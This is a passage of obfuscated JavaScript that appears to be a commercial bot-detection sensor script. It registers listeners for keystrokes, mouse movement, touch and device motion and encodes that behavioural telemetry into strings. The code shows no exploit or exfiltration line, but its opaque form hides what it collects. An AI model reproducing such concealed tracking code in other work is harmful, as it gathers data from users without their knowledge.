qw4=tL(arguments[TM()[Zc(Ih)](N9,hD,x9,wL)],F6)&&Tc(arguments[F6],undefined)?arguments[F6]:Fx4;Iw4=Ih;if(Ot4){c3[Wv()[XM(Jr)](IR,X6,N0)](IJ4);Ot4=Gm(Gm(WI));Iw4|=F6;}if(XS4){c3[Wv()[XM(Jr)].call(null,Ej,X6,N0)](rS4);XS4=Gm(wf);Iw4|=K8;}if(IX4){c3[Wv()[XM(Jr)](zY,X6,N0)](Jr4);IX4=Gm(wf);Iw4|=Mc;}if(fK4){c3[Wv()[XM(Jr)].call(null,Av,X6,N0)](Xd4);fK4=Gm(wf);Iw4|=qd;}if(zJ4){c3[Wv()[XM(Jr)](zY,X6,N0)](zJ4);}if(Gm(AW4)){try{var Eb4=wv.length;var XB4=Gm(wf);Tm4=hC(Tm4,S9()[O0(Wr)](zk,hD,Zl));if(Gm(Gm(c3[Tc(typeof D6()[G6(NU)],hC([],[][[]]))?D6()[G6(TL)].apply(null,[rk,tl,RM,TR]):D6()[G6(Rk)](IR,Kh4,qd,fV)]))){Tm4=hC(Tm4,X8(typeof D6()[G6(KM)],hC('',[][[]]))?D6()[G6(Rk)].call(null,V8,k0,f8,XK):D6()[G6(Vr)](j1,fd,Ix,UW));E04*=Iw[Fk];}else{Tm4=hC(Tm4,X8(typeof Wv()[XM(nk)],hC('',[][[]]))?Wv()[XM(K8)].call(null,Zl,d84,xt):Wv()[XM(FK)](Rv,mK,qY));E04*=ME4;}}catch(qP4){wv.splice(x6(Eb4,F6),Infinity,fq4);Tm4=hC(Tm4,TM()[Zc(CE)](wL,k0,J8,LJ));E04*=ME4;}AW4=Gm(WI);}c3[g6()[BU(Ej)].apply(null,[j1,hI,FK])].bmak[xd()[rB(TR)].call(null,B24,Zk,Ej,Kc,Ih,NC)]=lw();qA4=TM()[Zc(qd)].call(null,L9,lR,ST4,OD);gJ4=Ih;n54=Ih;mB4=TM()[Zc(qd)](Ev,fk,ST4,OD);Yd4=Ih;OX4=Ih;xh4=Tc(typeof TM()[Zc(HC)],hC('',[][[]]))?TM()[Zc(qd)](Ih,fL,ST4,OD):TM()[Zc(Jl)].call(null,b8,Gm(Gm({})),FV,cb);Tv4=Iw[Mc];NP4=Ih;BP4=Iw[Mc];YF4[S9()[O0(Fk)](v9,kh,FK)]=Ih;Bw4=Ih;Bj4=Ih;ZP4=Tc(typeof TM()[Zc(W9)],'undefined')?TM()[Zc(qd)](Gm(F6),tX,ST4,OD):TM()[Zc(Jl)](FM,IR,nx4,qP);HS4=Gm({});Lr4=TM()[Zc(qd)](Gm(Gm({})),vD,ST4,OD);Gb4=TM()[Zc(qd)].apply(null,[Dd,LJ,ST4,OD]);SW4=QD(F6);wE4=[];dw4=TM()[Zc(qd)].apply(null,[KM,Gm(Gm(Ih)),ST4,OD]);IW4=TM()[Zc(qd)].apply(null,[Ev,Gm(Gm([])),ST4,OD]);DX4=TM()[Zc(qd)].call(null,rk,Ej,ST4,OD);zj4=TM()[Zc(qd)].call(null,Zl,fh,ST4,OD);Rj4=TM()[Zc(qd)].apply(null,[Vg,Br,ST4,OD]);cS4=TM()[Zc(qd)](Mc,Gm(Ih),ST4,OD);Ax4=TM()[Zc(qd)].apply(null,[Gm(Gm([])),A8,ST4,OD]);QK4=TM()[Zc(qd)](FK,Gm(F6),ST4,OD);Ww4=TM()[Zc(qd)].apply(null,[Gm([]),Gm(Gm(F6)),ST4,OD]);sx4=TM()[Zc(qd)](hD,Gm(Gm({})),ST4,OD);jP4=Gm({});KP4=Ih;ld4=TM()[Zc(qd)].call(null,L9,Gm({}),ST4,OD);Hd4=TM()[Zc(qd)](nA,Gm(Gm(F6)),ST4,OD);ZJ4=TM()[Zc(qd)](Gm({}),Gm(Gm(F6)),ST4,OD);w54=TM()[Zc(qd)](NC,Gm(Gm(Ih)),ST4,OD);dd4=TM()[Zc(qd)](kh,QK,ST4,OD);bM4=QD(F6);Qb4=Gm([]);E24();xg4=Gm(wf);xC4=pR(Zq,[wx()[sz(zA)](CE,lc),QD(F6)]);hK4=Gm([]);c3[xd()[rB(IR)].call(null,B24,zZ4,TL,Gm({}),Xj,Jl)](function(){qw4();},SW);wv.pop();if(VB4){U64=QD(Iw[F6]);}else{U64=Iw[Mc];}};var pk4=function(CK4){wv.push(AE);if(zJ4){c3[Wv()[XM(Jr)](w9,X6,R)](zJ4);}if(Pc(CK4,Ih)){CK4=Ih;}zJ4=c3[xd()[rB(IR)].call(null,lV,zZ4,TL,nk,mY,Gm(Gm([])))](function(){var Ed4=jz();if(Tc(Ed4,QD(Iw[F6]))){U64=fL;Nw4=Gm(Gm({}));HC4(Gm([]));}},CK4);wv.pop();};var rd4=function(TK4){wv.push(bR4);var tY4=wx()[sz(qd)](mY,S6);var kb4=X8(typeof Wv()[XM(dK)],hC([],[][[]]))?Wv()[XM(K8)](Q6,pM4,mY):Wv()[XM(Mc)](T0,CE,lN4);var SY4=F6;var YK4=YF4[S9()[O0(Fk)].call(null,J6,Gm(Gm({})),FK)];var ZX4=PT4;var Tx4=[tY4,kb4,SY4,YK4,TK4[Iw[Mc]],ZX4];var DS4=Tx4[S9()[O0(GD)].call(null,d94,Gm(Gm([])),kh)](Yb4);var Zt4;return wv.pop(),Zt4=DS4,Zt4;};var QY4=function(VA4){wv.push(GB4);var Ow4=wx()[sz(qd)].call(null,mY,Ld);var MJ4=g6()[BU(Mc)](tk,L24,Gm([]));var PJ4=S9()[O0(F6)].call(null,jg4,Q6,p8);var bJ4=YF4[S9()[O0(Fk)](Ux,p8,FK)];var EP4=PT4;var St4=[Ow4,MJ4,PJ4,bJ4,VA4[Iw[Mc]],EP4];var mb4=St4[S9()[O0(GD)].apply(null,[Cw,Ih,kh])](Yb4);var FW4;return wv.pop(),FW4=mb4,FW4;};var KS4=function(bb4){wv.push(U94);if(jL4){wv.pop();return;}var PB4=bb4;if(X8(typeof c3[g6()[BU(Ej)].call(null,j1,tR,vD)][TM()[Zc(OD)](wL,Ar,qj,GV)],g6()[BU(TL)](Av,wQ4,tk))){c3[g6()[BU(Ej)](j1,tR,L9)][TM()[Zc(OD)].call(null,dK,g5,qj,GV)]=hC(c3[g6()[BU(Ej)](j1,tR,vD)][TM()[Zc(OD)](qU,Ix,qj,GV)],PB4);}else{c3[Tc(typeof g6()[BU(mK)],'undefined')?g6()[BU(Ej)](j1,tR,IX):g6()[BU(mY)](bR4,Ab,FK)][TM()[Zc(OD)](XK,hD,qj,GV)]=PB4;}wv.pop();};var TY4=function(VW4){WF4(VW4,F6);};var pY4=function(XY4){wv.push(Ov4);WF4(XY4,BO[Wv()[XM(fh)].apply(null,[Gm(Gm(Ih)),j1,HI])]());wv.pop();};var x54=function(zx4){WF4(zx4,mY);};var h54=function(nY4){WF4(nY4,Mc);};var Jb4=function(YA4){z04(YA4,F6);};var TJ4=function(zw4){z04(zw4,K8);};var rX4=function(tB4){z04(tB4,Iw[NC]);};var IE4=function(jK4){z04(jK4,Iw[K8]);};var lE4=function(Sx4){gk4(Sx4,mY);};var DE4=function(FP4){gk4(FP4,Mc);};var xE4=function(Pd4){Y04(Pd4,F6);wv.push(zE);if(CX4&&jL4&&(X8(Pd4[wx()[sz(YD)](vD,KY)],g6()[BU(NU)](VW,lI,L9))||X8(Pd4[wx()[sz(k0)].call(null,dU,zc)],L9))){HC4(Gm({}),Gm([]),Gm(Gm(WI)),Gm({}),Gm(Gm({})));}wv.pop();};var TE4=function(Pw4){Y04(Pw4,K8);};var Zd4=function(OY4){Y04(OY4,mY);};var M04=function(Nb4){wv.push(zY4);try{var jA4=wv.length;var pr4=Gm(Gm(WI));var PX4=F6;if(c3[D6()[G6(TL)](YD,XL4,nk,TR)][Nb4]){PX4=Ih;Qb4=Gm(Gm({}));}else if(Qb4){Qb4=Gm({});Qh4();}Rk4(PX4);}catch(Hb4){wv.splice(x6(jA4,F6),Infinity,zY4);}wv.pop();};var lg4=function(GY4,SB4){wv.push(TL4);try{var Zb4=wv.length;var KB4=Gm([]);if(X8(SB4[l0()[Hc(Zl)](Zk,Ej,v34,JV)],c3[g6()[BU(Ej)](j1,S0,Gm(Gm([])))])){if(X8(GY4,K8)){Qb4=Gm(Gm([]));}else if(X8(GY4,mY)){if(X8(c3[D6()[G6(TL)](Jd,nj,Gm(Gm({})),TR)][S9()[O0(zA)](AX,Zk,LJ)],xd()[rB(Zm)](MB,pB,Ej,fh,V8,tX))&&Qb4){Qb4=Gm({});Qh4();}}Rk4(GY4);}}catch(Ub4){wv.splice(x6(Zb4,F6),Infinity,TL4);}wv.pop();};var YE4=function(ZE4){Yc4(ZE4,F6);};var UP4=function(B14){Yc4(B14,Iw[mY]);};var UHQ=function(VV4){Yc4(VV4,mY);};var K3Q=function(k14){Yc4(k14,Mc);};var VTQ=function(msQ){Yc4(msQ,nA);};var CTQ=function(RU4){Yc4(RU4,Sk);};var jz4=function(cIQ){wv.push(RO4);var UQQ=cIQ&&cIQ[X8(typeof l0()[Hc(Mc)],'undefined')?l0()[Hc(F6)](Rk,tk,z74,vG):l0()[Hc(Zl)](Zk,T0,v34,RB4)]&&cIQ[l0()[Hc(Zl)](Zk,TR,v34,RB4)][Wv()[XM(Ix)](LJ,CK,Ek)];var KIQ=UQQ&&(X8(UQQ[Tc(typeof TM()[Zc(FK)],'undefined')?TM()[Zc(jE)](Ej,Jd,pTQ,w9):TM()[Zc(Jl)].call(null,Hw,nk,Lw,x34)](),D6()[G6(qU)](Hh,jb4,IY,F6))||X8(UQQ[TM()[Zc(jE)].apply(null,[QK,IR,pTQ,w9])](),l0()[Hc(nk)](qd,p8,jI4,RB4)));wv.pop();if(CX4&&jL4&&KIQ){HC4(Gm({}),Gm({}),Gm([]),Gm(Gm([])));}};var BTQ=function(fU4){sM4(fU4);};var RNQ=function(rpQ){Yc4(rpQ,Zk);if(jL4){U64=Mc;HC4(Gm([]),Gm(wf),Gm(Gm([])));MIQ=Iw[Vg];}};var hh4=function(QV4){wv.push(zA);try{var lV4=wv.length;var VU4=Gm([]);if(Pc(Yd4,Iw[p8])&&Pc(Nh4,K8)&&QV4){var L3Q=x6(lw(),c3[g6()[BU(Ej)](j1,gz,b8)].bmak[xd()[rB(TR)](cR4,Zk,Ej,Hw,KM,Jl)]);var IG4=QD(F6),SpQ=QD(F6),N4Q=QD(F6);if(QV4[g6()[BU(Vr)](Wr,Oc4,Zl)]){IG4=Tw(QV4[X8(typeof g6()[BU(H0)],'undefined')?g6()[BU(mY)].call(null,YA,fh,vD):g6()[BU(Vr)].call(null,Wr,Oc4,Zl)][wx()[sz(OD)](GV,S24)]);SpQ=Tw(QV4[g6()[BU(Vr)].apply(null,[Wr,Oc4,Vg])][TM()[Zc(dS)].call(null,Sk,FM,kl4,kh)]);N4Q=Tw(QV4[X8(typeof g6()[BU(Xj)],'undefined')?g6()[BU(mY)](tt,Qm,Kc):g6()[BU(Vr)](Wr,Oc4,Yd)][X8(typeof TM()[Zc(Gh)],'undefined')?TM()[Zc(Jl)](f0,dJ,lP4,sA):TM()[Zc(pU)](nR,HC,JE,Im)]);}var HG4=QD(F6),HNQ=QD(Iw[F6]),UG4=QD(F6);if(QV4[X8(typeof S9()[O0(RM)],hC('',[][[]]))?S9()[O0(Sk)](vJ,fh,B1):S9()[O0(J44)](ll4,Zk,Q6)]){HG4=Tw(QV4[S9()[O0(J44)].apply(null,[ll4,w9,Q6])][wx()[sz(OD)].apply(null,[GV,S24])]);HNQ=Tw(QV4[S9()[O0(J44)](ll4,tk,Q6)][TM()[Zc(dS)].call(null,Gm(Gm([])),Kc,kl4,kh)]);UG4=Tw(QV4[S9()[O0(J44)](ll4,Gm(Ih),Q6)][TM()[Zc(pU)](wL,Dd,JE,Im)]);}var RV4=QD(F6),MHQ=QD(F6),tU4=F6;if(QV4[WK()[GB(Dl)](fL,f8,KM,qU4)]){RV4=Tw(QV4[WK()[GB(Dl)](fL,f8,K8,qU4)][Tc(typeof Wv()[XM(hD)],'undefined')?Wv()[XM(LU)](k0,V8,qj):Wv()[XM(K8)].apply(null,[kC,tW4,qJ])]);MHQ=Tw(QV4[WK()[GB(Dl)](fL,f8,fL,qU4)][S9()[O0(CE)](zp4,Sk,QK)]);tU4=Tw(QV4[WK()[GB(Dl)].call(null,fL,f8,X6,qU4)][l0()[Hc(b8)](Sk,HC,BL4,YV)]);}var CZQ=TM()[Zc(qd)].call(null,Gm(F6),L9,Pl4,OD)[Tc(typeof Wv()[XM(F6)],hC('',[][[]]))?Wv()[XM(Gh)].apply(null,[Av,Ck,OP]):Wv()[XM(K8)](W9,sZQ,xb)](Yd4,D6()[G6(Im)](A8,OM,Xj,Jr))[Wv()[XM(Gh)].apply(null,[IX,Ck,OP])](L3Q,D6()[G6(Im)].apply(null,[IR,OM,wL,Jr]))[Wv()[XM(Gh)](f8,Ck,OP)](IG4,D6()[G6(Im)](Gm(Gm(Ih)),OM,Gm([]),Jr))[Wv()[XM(Gh)](Ih,Ck,OP)](SpQ,Tc(typeof D6()[G6(W9)],hC('',[][[]]))?D6()[G6(Im)](p8,OM,fh,Jr):D6()[G6(Rk)](w9,vW4,A8,Nr))[Wv()[XM(Gh)](rU,Ck,OP)](N4Q,D6()[G6(Im)](Ck,OM,VP,Jr))[Wv()[XM(Gh)](nl,Ck,OP)](HG4,D6()[G6(Im)](TL,OM,Gm(Gm(Ih)),Jr))[Wv()[XM(Gh)].call(null,NC,Ck,OP)](HNQ,Tc(typeof D6()[G6(H0)],hC('',[][[]]))?D6()[G6(Im)](nk,OM,dJ,Jr):D6()[G6(Rk)].call(null,Gh,TD4,Ev,Bv4))[Wv()[XM(Gh)](IY,Ck,OP)](UG4,D6()[G6(Im)](jl,OM,kh,Jr))[Wv()[XM(Gh)](V8,Ck,OP)](RV4,D6()[G6(Im)](Im,OM,mY,Jr))[Wv()[XM(Gh)](Gm([]),Ck,OP)](MHQ,X8(typeof D6()[G6(LU)],hC([],[][[]]))?D6()[G6(Rk)](g5,OU,Ih,tX):D6()[G6(Im)](Gm(Gm([])),OM,k0,Jr))[Wv()[XM(Gh)].call(null,Gm([]),Ck,OP)](tU4);if(nL(typeof QV4[Wv()[XM(w9)](FK,GD,sA4)],Tc(typeof l0()[Hc(Ih)],'undefined')?l0()[Hc(Ih)].call(null,Jl,GD,Ej,FX):l0()[Hc(F6)](n1,F6,gU,nk4))&&X8(QV4[X8(typeof Wv()[XM(YD)],'undefined')?Wv()[XM(K8)](Kv,Tf4,NB):Wv()[XM(w9)](Xj,GD,sA4)],Gm({})))CZQ=TM()[Zc(qd)].call(null,H5,FM,Pl4,OD)[Tc(typeof Wv()[XM(QK)],'undefined')?Wv()[XM(Gh)].call(null,fL,Ck,OP):Wv()[XM(K8)](tX,Np4,W1)](CZQ,X8(typeof wx()[sz(Ih)],hC([],[][[]]))?wx()[sz(Zk)].apply(null,[Zj4,Jd]):wx()[sz(g9)](Vg,AS4));mB4=TM()[Zc(qd)](Xj,Gm(Gm(F6)),Pl4,OD)[Wv()[XM(Gh)](Gm(Ih),Ck,OP)](hC(mB4,CZQ),TM()[Zc(IY)](H5,Zk,mX,Mw));Sf4+=L3Q;OX4=hC(hC(OX4,Yd4),L3Q);Yd4++;}if(jL4&&tL(Yd4,F6)&&Pc(Bj4,Iw[F6])){U64=Ej;HC4(Gm(Gm(WI)));Bj4++;}Nh4++;}catch(x7Q){wv.splice(x6(lV4,F6),Infinity,zA);}wv.pop();};var vv4=function(pOQ){wv.push(UV);try{var B4Q=wv.length;var H2Q=Gm(wf);if(Pc(gJ4,x14)&&Pc(Wm4,K8)&&pOQ){var fZQ=x6(lw(),c3[g6()[BU(Ej)](j1,w0,KM)].bmak[xd()[rB(TR)](PL,Zk,Ej,nl,Zm,Br)]);var OOQ=Tw(pOQ[Wv()[XM(LU)].call(null,Br,V8,V0)]);var pV4=Tw(pOQ[S9()[O0(CE)](OL,Q6,QK)]);var MsQ=Tw(pOQ[l0()[Hc(b8)].apply(null,[Sk,Dl,BL4,B9])]);var SV4=TM()[Zc(qd)](Kc,Gm(F6),n3,OD)[Wv()[XM(Gh)](FM,Ck,gh)](gJ4,D6()[G6(Im)].call(null,Gm(F6),Yk,IY,Jr))[Wv()[XM(Gh)](Xj,Ck,gh)](fZQ,D6()[G6(Im)].apply(null,[A8,Yk,Kc,Jr]))[Tc(typeof Wv()[XM(b8)],hC([],[][[]]))?Wv()[XM(Gh)](nA,Ck,gh):Wv()[XM(K8)](Ej,PO4,Wd)](OOQ,D6()[G6(Im)].call(null,Av,Yk,Gm(Gm(Ih)),Jr))[Wv()[XM(Gh)].call(null,Av,Ck,gh)](pV4,D6()[G6(Im)](nl,Yk,H0,Jr))[X8(typeof Wv()[XM(Rv)],hC([],[][[]]))?Wv()[XM(K8)].apply(null,[NL,kC,Zk]):Wv()[XM(Gh)](f0,Ck,gh)](MsQ);if(Tc(typeof pOQ[Wv()[XM(w9)](jR,GD,Lj)],X8(typeof l0()[Hc(A8)],hC([],[][[]]))?l0()[Hc(F6)].apply(null,[CN4,Rv,Gz4,RB4]):l0()[Hc(Ih)].apply(null,[Jl,Rk,Ej,Fv]))&&X8(pOQ[Wv()[XM(w9)](Gm(Gm([])),GD,Lj)],Gm({})))SV4=TM()[Zc(qd)](Gm(Gm({})),Rk,n3,OD)[Wv()[XM(Gh)](nR,Ck,gh)](SV4,wx()[sz(g9)].call(null,Vg,Rl));qA4=TM()[Zc(qd)].call(null,jl,Gm({}),n3,OD)[Wv()[XM(Gh)].call(null,Gm(Ih),Ck,gh)](hC(qA4,SV4),TM()[Zc(IY)](fk,W1,Dk,Mw));Sf4+=fZQ;n54=hC(hC(n54,gJ4),fZQ);gJ4++;}if(jL4&&tL(gJ4,F6)&&Pc(Bw4,F6)){U64=Zk;HC4(Gm({}));Bw4++;}Wm4++;}catch(OIQ){wv.splice(x6(B4Q,F6),Infinity,UV);}wv.pop();};var TTQ=function(){var xZQ=function(x4Q){wv.push(m74);try{var qQQ=wv.length;var w3Q=Gm([]);xC4=x4Q[g6()[BU(fx)].apply(null,[G9,b9,IR])]||TM()[Zc(qd)](nR,Rk,Vp4,OD);if(Tc(xC4,TM()[Zc(qd)](Ix,Ck,Vp4,OD))){xC4=c3[S9()[O0(kC)](gY,vD,Im)][TM()[Zc(hD)](A8,Ar,nX,Yd)](xC4);}hK4=Gm(Gm({}));var P14=Ih;var UZQ=Mc;var q7Q=c3[S9()[O0(lB)](hN,lR,dU)](function(){wv.push(pU);var b7Q=new (c3[wx()[sz(g5)](IY,U4)])(X8(typeof g6()[BU(xA)],'undefined')?g6()[BU(mY)](Qf4,mY4,IY):g6()[BU(Jr)].apply(null,[zY,IsQ,IX]),pR(Zq,[g6()[BU(fx)].apply(null,[G9,Uq,Gm({})]),g6()[BU(Jr)].apply(null,[zY,IsQ,Zl])]));c3[g6()[BU(Ej)](j1,Gb,mK)][g6()[BU(Ar)].call(null,g9,Gh4,FK)](b7Q);P14++;if(pC(P14,UZQ)){c3[D6()[G6(GV)](IX,th,Gh,Ix)](q7Q);}wv.pop();},BO[Tc(typeof D6()[G6(Vr)],hC([],[][[]]))?D6()[G6(Wr)](Rx,cA4,NL,Rk):D6()[G6(Rk)].call(null,b8,r84,j1,mt)]());}catch(wG4){wv.splice(x6(qQQ,F6),Infinity,m74);hK4=Gm(wf);xC4=S9()[O0(jR)](RH4,Kv,Ix);}wv.pop();};wv.push(Qt4);if(Gm(AG4)){try{var M2Q=wv.length;var A3Q=Gm({});Tm4=hC(Tm4,Wv()[XM(L9)].call(null,Gm([]),N9,gD));if(Tc(c3[Tc(typeof D6()[G6(kh)],hC('',[][[]]))?D6()[G6(TL)](lR,lc,Gm(Gm({})),TR):D6()[G6(Rk)].call(null,qd,zY4,V8,zZ4)][X8(typeof Wv()[XM(Ih)],hC('',[][[]]))?Wv()[XM(K8)](nA,Ow,JI4):Wv()[XM(EE)].apply(null,[Hw,Wr,d84])],undefined)){Tm4=hC(Tm4,Tc(typeof D6()[G6(N9)],hC('',[][[]]))?D6()[G6(Vr)](nl,m5,nl,UW):D6()[G6(Rk)].apply(null,[FK,H1,Gm({}),Cw]));E04*=Iw[H0];}else{Tm4=hC(Tm4,Wv()[XM(FK)].apply(null,[Gm(Gm([])),mK,Sj]));E04*=rU;}}catch(D4Q){wv.splice(x6(M2Q,F6),Infinity,Qt4);Tm4=hC(Tm4,TM()[Zc(CE)].apply(null,[T0,p8,Nj,LJ]));E04*=rU;}AG4=Gm(Gm({}));}qF4();c3[S9()[O0(lB)].apply(null,[H3,wL,dU])](function(){qF4();},BO[X8(typeof g6()[BU(Jr)],hC([],[][[]]))?g6()[BU(mY)](vE,Gz,NL):g6()[BU(Nb)](EE,EH4,W9)]());if(Z3Q&&c3[g6()[BU(Ej)].call(null,j1,C5,Sk)][xd()[rB(Ck)].call(null,BL4,bC,nR,Ck,vD,Gm(Gm({})))]){c3[g6()[BU(Ej)].call(null,j1,C5,Gm(Gm([])))][xd()[rB(Ck)](BL4,bC,nR,b8,TR,RM)](l0()[Hc(Dl)](Mc,nR,gU,bn4),xZQ,Gm(Gm({})));}if(c3[Tc(typeof D6()[G6(TL)],'undefined')?D6()[G6(TL)].apply(null,[Gm(Gm([])),lc,Hh,TR]):D6()[G6(Rk)](tk,sU,Gm({}),HN4)][xd()[rB(Ck)](BL4,bC,nR,Gm(Gm([])),Jd,G9)]){c3[Tc(typeof D6()[G6(fL)],'undefined')?D6()[G6(TL)](TL,lc,Gm(Ih),TR):D6()[G6(Rk)].apply(null,[Gm(F6),BS,Gm(F6),zY4])][xd()[rB(Ck)].apply(null,[BL4,bC,nR,p8,Hh,FM])](g6()[BU(Mw)](T0,Qn,nA),TY4,Gm(WI));c3[D6()[G6(TL)](RM,lc,qd,TR)][xd()[rB(Ck)](BL4,bC,nR,nl,mC,VP)](S9()[O0(GO4)](kl,Jl,xA),pY4,Gm(WI));c3[D6()[G6(TL)](XK,lc,Ej,TR)][xd()[rB(Ck)].apply(null,[BL4,bC,nR,Gm(Ih),Mc,K8])](D6()[G6(fW)](Gm(F6),mP,Xj,bC),x54,Gm(WI));c3[X8(typeof D6()[G6(Mc)],hC([],[][[]]))?D6()[G6(Rk)](p8,NB,nA,Ks4):D6()[G6(TL)](b8,lc,Fk,TR)][xd()[rB(Ck)].apply(null,[BL4,bC,nR,G9,jR,Ih])](D6()[G6(FN4)](NC,XB,FK,P94),h54,Gm(Gm([])));c3[D6()[G6(TL)](Gm(Gm(F6)),lc,g5,TR)][xd()[rB(Ck)].apply(null,[BL4,bC,nR,Gh,YD,N9])](D6()[G6(Cb)](Ev,Ud,IR,k0),Jb4,Gm(Gm(wf)));c3[D6()[G6(TL)].call(null,Ev,lc,g9,TR)][xd()[rB(Ck)].apply(null,[BL4,bC,nR,rk,qU,A8])](X8(typeof TM()[Zc(KM)],hC([],[][[]]))?TM()[Zc(Jl)].call(null,Gm(F6),Br,sb,Hz):TM()[Zc(wt)](fL,Gm([]),nM4,dS),TJ4,Gm(Gm({})));c3[X8(typeof D6()[G6(LJ)],'undefined')?D6()[G6(Rk)](Gm(Ih),Tx,Br,Cx):D6()[G6(TL)](Gm(Ih),lc,tX,TR)][xd()[rB(Ck)](BL4,bC,nR,W9,hD,b8)](l0()[Hc(Rv)].call(null,Jl,Fk,jE,mB),rX4,Gm(Gm([])));c3[D6()[G6(TL)](nk,lc,Ar,TR)][Tc(typeof xd()[rB(Ej)],hC(TM()[Zc(qd)](Nb,wL,LB4,OD),[][[]]))?xd()[rB(Ck)](BL4,bC,nR,Av,nl,Dd):xd()[rB(Zk)].call(null,Tp4,It,R14,W9,jR,H5)](Tc(typeof TM()[Zc(wL)],hC([],[][[]]))?TM()[Zc(NZ4)].apply(null,[Gm({}),tX,XH4,Mc]):TM()[Zc(Jl)](IR,Gh,hT4,qk4),IE4,Gm(Gm(wf)));c3[D6()[G6(TL)](VP,lc,Rv,TR)][X8(typeof xd()[rB(K8)],'undefined')?xd()[rB(Zk)].apply(null,[HM4,Xk4,nR,rU,Mc,XK]):xd()[rB(Ck)](BL4,bC,nR,W9,Br,f0)](WK()[GB(Rv)].call(null,Rk,TJ,Yd,C1),lE4,Gm(Gm({})));c3[D6()[G6(TL)].call(null,Vg,lc,Gm(F6),TR)][Tc(typeof xd()[rB(p8)],'undefined')?xd()[rB(Ck)](BL4,bC,nR,Im,lR,Zm):xd()[rB(Zk)].apply(null,[Vg,bK,lb,Ar,G9,X6])](g6()[BU(bC)](Ih,xD4,qU),DE4,Gm(Gm([])));c3[D6()[G6(TL)].call(null,Dl,lc,NC,TR)][xd()[rB(Ck)].apply(null,[BL4,bC,nR,Jd,Ix,Gm(Gm(Ih))])](X8(typeof wx()[sz(k0)],hC([],[][[]]))?wx()[sz(Zk)].apply(null,[mv4,Dd]):wx()[sz(jE)].apply(null,[IX,s84]),xE4,Gm(Gm({})));c3[D6()[G6(TL)].call(null,Rv,lc,g9,TR)][xd()[rB(Ck)].apply(null,[BL4,bC,nR,GD,Ev,X6])](g6()[BU(VW)].apply(null,[Xj,vk,tX]),TE4,Gm(WI));c3[D6()[G6(TL)].apply(null,[Gm(F6),lc,HC,TR])][X8(typeof xd()[rB(fL)],hC([],[][[]]))?xd()[rB(Zk)].call(null,rV,UK,U14,Ej,tX,Gm({})):xd()[rB(Ck)](BL4,bC,nR,rk,XK,Vg)](WK()[GB(Kc)](qd,lB,L9,CN4),Zd4,Gm(Gm(wf)));if(CX4){c3[D6()[G6(TL)].apply(null,[jR,lc,W9,TR])][xd()[rB(Ck)](BL4,bC,nR,FK,V8,Dd)](WK()[GB(b8)].call(null,Sk,mJ,G9,db),YE4,Gm(Gm([])));c3[D6()[G6(TL)].call(null,Zk,lc,Gm({}),TR)][X8(typeof xd()[rB(f8)],'undefined')?xd()[rB(Zk)](gx,Us4,NW,Gm(Gm({})),H5,Nb):xd()[rB(Ck)].call(null,BL4,bC,nR,F6,FM,rU)](Tc(typeof WK()[GB(nk)],hC(Tc(typeof TM()[Zc(Jl)],hC('',[][[]]))?TM()[Zc(qd)](Gm(Gm([])),Gm({}),LB4,OD):TM()[Zc(Jl)](Xj,TL,gl4,z94),[][[]]))?WK()[GB(H0)](Sk,P94,QK,C1):WK()[GB(K8)](fV,zE,wL,FP),UHQ,Gm(WI));c3[D6()[G6(TL)].call(null,Kv,lc,Gm(F6),TR)][xd()[rB(Ck)].call(null,BL4,bC,nR,xv,QK,Xj)](Wv()[XM(VW)](mY,dU,gD4),jz4,Gm(Gm([])));c3[D6()[G6(TL)](Ev,lc,Jd,TR)][xd()[rB(Ck)](BL4,bC,nR,F6,k0,Q6)](D6()[G6(qU)].apply(null,[X6,Zw,rU,F6]),BTQ,Gm(WI));N94(MO,[]);c3[Tc(typeof D6()[G6(W9)],hC('',[][[]]))?D6()[G6(TL)](X6,lc,A8,TR):D6()[G6(Rk)](Gm(F6),rK,qd,gW4)][xd()[rB(Ck)](BL4,bC,nR,mY,H5,H5)](wx()[sz(W1)].apply(null,[X6,UQ4]),K3Q,Gm(WI));c3[D6()[G6(TL)].call(null,Zk,lc,L9,TR)][xd()[rB(Ck)].call(null,BL4,bC,nR,Gm(Gm(F6)),Hh,qU)](D6()[G6(zA)](W1,tW4,Br,nA),VTQ,Gm(WI));if(c3[g6()[BU(nl)](Br,DL,Dl)]&&c3[Wv()[XM(OD)](wL,mY,TY)]&&c3[Wv()[XM(OD)](Rk,mY,TY)][Tc(typeof l0()[Hc(KM)],hC(TM()[Zc(qd)].apply(null,[f0,Gm(Gm([])),LB4,OD]),[][[]]))?l0()[Hc(Kc)](TL,KM,Kc,CB):l0()[Hc(F6)].apply(null,[nf4,N9,Iq4,QT4])]){var WHQ=c3[g6()[BU(nl)](Br,DL,Gm({}))][S9()[O0(FM)](L74,Gm(Ih),XK)](Zx4);if(Gm(WHQ)){WHQ=c3[Wv()[XM(OD)](Zk,mY,TY)][l0()[Hc(Kc)](TL,nk,Kc,CB)]();c3[g6()[BU(nl)](Br,DL,YD)][D6()[G6(fk)].call(null,Dd,v34,Ih,rU)](Zx4,WHQ);}}}if(Iv4){c3[D6()[G6(TL)].apply(null,[hD,lc,Gm(Gm([])),TR])][X8(typeof xd()[rB(K8)],'undefined')?xd()[rB(Zk)](NP,HZ4,P3Q,H5,NL,Gm(Gm(Ih))):xd()[rB(Ck)].call(null,BL4,bC,nR,Gm(F6),Sk,rk)](D6()[G6(PQ4)].apply(null,[NC,HO,rk,V1]),CTQ,Gm(WI));c3[Tc(typeof D6()[G6(GV)],hC([],[][[]]))?D6()[G6(TL)](H5,lc,j1,TR):D6()[G6(Rk)].apply(null,[w9,qA,nl,mc4])][xd()[rB(Ck)](BL4,bC,nR,g5,N9,Gm([]))](ES()[Fw(Kc)](jU,cc4,K8,Zk,kh,FK),UP4,Gm(Gm({})));c3[Tc(typeof D6()[G6(fW)],hC('',[][[]]))?D6()[G6(TL)](Gm(Ih),lc,Rk,TR):D6()[G6(Rk)].apply(null,[Gm(F6),mt,zY,MV])][xd()[rB(Ck)].call(null,BL4,bC,nR,Hh,Dl,Ej)](TM()[Zc(G9)](HC,Gm(F6),OE,CK),RNQ,Gm(Gm([])));}}else if(c3[X8(typeof 